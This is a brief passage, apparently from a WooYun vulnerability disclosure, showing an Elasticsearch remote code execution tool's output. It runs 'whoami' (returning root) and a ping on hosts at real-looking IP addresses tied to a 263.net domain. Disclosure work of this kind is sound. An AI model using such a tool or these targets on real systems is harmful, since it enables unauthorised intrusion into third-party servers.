 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.150.74.187:9200 CMD: whoami 执行命令
命令执行 写文件
[root
]
Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.150.74.186:9200 CMD: ping -c 1 elasticsearch.263.net 执行命令
命令执行 写文件
[PING elasticsearch.263.net (211.150.74.186) 56(84) bytes of data.
64 bytes from 211.150.74.186: icmp_seq=1 ttl=64 time=1.48 ms
--- elasticsearch.263.net ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 5007ms
rtt min/avg/max/mdev = 1.487/1.487/1.487/0.000 ms
]
www.wooyun.org